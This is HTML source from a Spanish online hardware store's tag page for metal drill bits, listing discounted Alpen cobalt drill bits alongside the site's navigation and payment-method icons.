<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM45.933 18.833c-0.17-0.141-0.44-0.212-0.806-0.212h-0.399l-0.453 2.038h0.42c0.47 0 0.837-0.098 1.099-0.294s0.393-0.495 0.393-0.898c0-0.282-0.084-0.493-0.255-0.634zM19.428 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.545-0.936 1.285-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.894 21.873l-0.652 2.983h-1.643l1.664-7.546h4.383l-0.291 1.311h-2.736l-0.426 1.946h2.547l-0.301 1.306h-2.547zM19.832 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.724l4.125-7.576h2.009l0.792 7.577h-1.6zM28.438 18.642h-1.901l-1.368 6.214h-1.643l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332zM32.39 18.642l-1.368 6.214h-1.642l1.368-6.214h-1.896l0.296-1.332h5.439l-0.296 1.332h-1.901zM40.442 22.193c-0.205 0.915-0.596 1.605-1.174 2.070s-1.331 0.697-2.257 0.697c-0.761 0-1.359-0.195-1.795-0.586s-0.655-0.92-0.655-1.587c0-0.248 0.027-0.485 0.081-0.712l1.055-4.764h1.642l-1.044 4.743c-0.061 0.255-0.092 0.47-0.092 0.645 0 0.612 0.339 0.918 1.018 0.918 0.442 0 0.792-0.132 1.050-0.395s0.445-0.657 0.56-1.18l1.044-4.733h1.648l-1.082 4.883zM52.801 24.856l-0.129-1.796h-2.547l-0.926 1.796h-1.664l-0.026-0.060-0.033 0.060h-1.729l-1.115-2.895h-0.641l-0.641 2.895h-1.642l1.664-7.546h1.933c0.851 0 1.49 0.175 1.917 0.527s0.641 0.865 0.641 1.543c0 0.543-0.149 1.011-0.447 1.402s-0.727 0.68-1.287 0.87l1.379 3.145 4.090-7.517h2.009l0.792 7.576h-1.599zM52.397 18.606v-0.186c-0.158 0.413-0.354 0.85-0.587 1.311l-1.012 1.987h1.793l-0.14-1.807c-0.036-0.451-0.054-0.886-0.054-1.306z"></path>
</svg>
<span class="screen-reader-text">Fattura</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>
<span class="screen-reader-text">Klarna</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-center">
<ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-spacing-xsmall nav-uppercase">
<li id="menu-item-484589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484589 menu-item-design-default"><a href="https://bricoset.com/ferreteria/" class="nav-top-link">FERRETERIA</a></li>
<li id="menu-item-484588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484588 menu-item-design-default"><a href="https://bricoset.com/herramientas/" class="nav-top-link">HERRAMIENTAS</a></li>
<li id="menu-item-484608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484608 menu-item-design-default"><a href="https://bricoset.com/electricidad/" class="nav-top-link">ELECTRICIDAD</a></li>
<li id="menu-item-484618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484618 menu-item-design-default"><a href="https://bricoset.com/cerrajeria/" class="nav-top-link">CERRAJERIA</a></li>
<li id="menu-item-484630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484630 menu-item-design-default"><a href="https://bricoset.com/bano-y-fontaneria/" class="nav-top-link">BAÑO Y FONTANERIA</a></li>
<li id="menu-item-647227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647227 menu-item-design-default"><a href="https://bricoset.com/decoracion/" class="nav-top-link">DECORACIÓN</a></li>
<li id="menu-item-484637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484637 menu-item-design-default"><a href="https://bricoset.com/cocina-y-mesa/" class="nav-top-link">COCINA Y MESA</a></li>
<li id="menu-item-484642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484642 menu-item-design-default"><a href="https://bricoset.com/jardineria-y-agricultura/" class="nav-top-link">JARDINERIA Y AGRICULTURA</a></li>
<li id="menu-item-484650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484650 menu-item-design-default"><a href="https://bricoset.com/mobiliario-y-complementos-jardin/" class="nav-top-link">MOBILIARIO Y COMPLEMENTOS JARDIN</a></li>
<li id="menu-item-484678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484678 menu-item-design-default"><a href="https://bricoset.com/orden-y-limpieza/" class="nav-top-link">ORDEN Y LIMPIEZA</a></li>
<li id="menu-item-484692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484692 menu-item-design-default"><a href="https://bricoset.com/piscina-playa-camping-y-nieve/" class="nav-top-link">PISCINA, PLAYA, CAMPING Y NIEVE</a></li>
<li id="menu-item-484706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-484706 menu-item-design-default"><a href="https://bricoset.com/ventilacion-y-calefaccion/" class="nav-top-link">VENTILACION Y CALEFACCION</a></li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<div class="shop-page-title category-page-title page-title featured-title dark ">
<div class="page-title-bg fill">
<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
<div class="title-overlay fill"></div>
</div>
<div class="page-title-inner flex-row  medium-flex-wrap container">
<div class="flex-col flex-grow medium-text-center">
<h1 class="shop-page-title is-xlarge">broca metal</h1>
<div class="is-medium">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://bricoset.com">Inicio</a> <span class="divider">&#47;</span> Productos etiquetados &ldquo;broca metal&rdquo;</nav></div>
<div class="category-filtering category-filter-row ">
<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Ver Categorias</strong>
</a>
<div class="inline-block">
</div>
</div>
</div>
<div class="flex-col medium-text-center  form-flat">
<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
Mostrando los 13 resultados<span class="screen-reader-text">Ordenado por los últimos</span>	</p>
<form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Pedido de la tienda"
>
<option value="popularity" >Ordenar por popularidad</option>
<option value="date"  selected='selected'>Ordenar por los últimos</option>
<option value="price" >Ordenar por precio: bajo a alto</option>
<option value="price-desc" >Ordenar por precio: alto a bajo</option>
<option value="on_sale_first" >Mostrar productos rebajados primero</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
</div>
<main id="main" class="">
<div class="row category-page-row">
<div class="col large-12">
<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-6 medium-columns-3 small-columns-2 has-shadow row-box-shadow-3 row-box-shadow-3-hover has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-1025813 status-publish first instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-herramientas product_cat-herramientas-electricas-herramientas product_tag-67702 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero-inoxidable product_tag-broca-aluminio product_tag-broca-cobalto product_tag-broca-cobalto-forte product_tag-broca-metal product_tag-broca-metales has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-23%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-cobalto-forte-1300-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09081020-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Cobalto Forte 13" decoding="async" fetchpriority="high" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1025813 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1025813"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1025813,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1025813&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1025813"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1025813" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-cobalto-forte-1300-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Cobalto Forte 13,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>61,40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 61,40&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>47,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 47,05&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1025813" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1025813" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1025813" data-product_sku="9081020" aria-label="Añadir al carrito: &ldquo;Broca Alpen Cobalto Forte 13,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Cobalto Forte 13,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1025813" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1025811 status-publish instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-herramientas product_cat-herramientas-electricas-herramientas product_tag-67701 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero-inoxidable product_tag-broca-aluminio product_tag-broca-cobalto product_tag-broca-cobalto-forte product_tag-broca-metal product_tag-broca-metales has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-24%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-cobalto-forte-1200-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09081010-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Cobalto Forte 12" decoding="async" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1025811 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1025811"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1025811,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1025811&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1025811"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1025811" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
Accesorios para herramientas eléctricas		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://bricoset.com/broca-alpen-cobalto-forte-1200-mm-blister-1-pieza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Broca Alpen Cobalto Forte 12,00 mm. (Blister 1 Pieza)</a></p></div><div class="price-wrapper">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>55,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 55,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>42,75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 42,75&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/etiqueta-producto/broca-metal/?add-to-cart=1025811" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1025811" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1025811" data-product_sku="9081010" aria-label="Añadir al carrito: &ldquo;Broca Alpen Cobalto Forte 12,00 mm. (Blister 1 Pieza)&rdquo;" rel="nofollow" data-success_message="«Broca Alpen Cobalto Forte 12,00 mm. (Blister 1 Pieza)» se ha añadido a tu carrito">Comprar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1025811" class="screen-reader-text">
</span>
</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-1025809 status-publish instock product_cat-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-brocas-cobalto-hss-para-hierro-accesorios-para-herramientas-electricas-herramientas-electricas-herramientas product_cat-herramientas product_cat-herramientas-electricas-herramientas product_tag-72811 product_tag-black-friday product_tag-blackfriday product_tag-broca product_tag-broca-acero-inoxidable product_tag-broca-aluminio product_tag-broca-cobalto product_tag-broca-cobalto-forte product_tag-broca-metal product_tag-broca-metales has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-zoom">
<a href="https://bricoset.com/broca-alpen-cobalto-forte-1100-mm-blister-1-pieza/">
<img width="247" height="296" src="https://bricoset.com/wp-content/uploads/09081000-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Broca Alpen Cobalto Forte 11" decoding="async" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
<i class="icon-heart" aria-hidden="true"></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1025809 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
data-fragment-ref="1025809"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1025809,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Navegar por Lista de favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;El producto ya est\u00e1 en la lista de favoritos&quot;,&quot;product_added_text&quot;:&quot;Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=1025809&#038;_wpnonce=db0774893e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="1025809"
data-product-type="simple"
data-original-product-id="0"
data-title="Añadir a la lista de favoritos"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de favoritos</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
<a href="#quick-view" class="quick-view" role="button" data-prod="1025809" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Vista Rápida</a>			</div>
</div>
<div class="box-text box-text-products text-center grid-style-2">
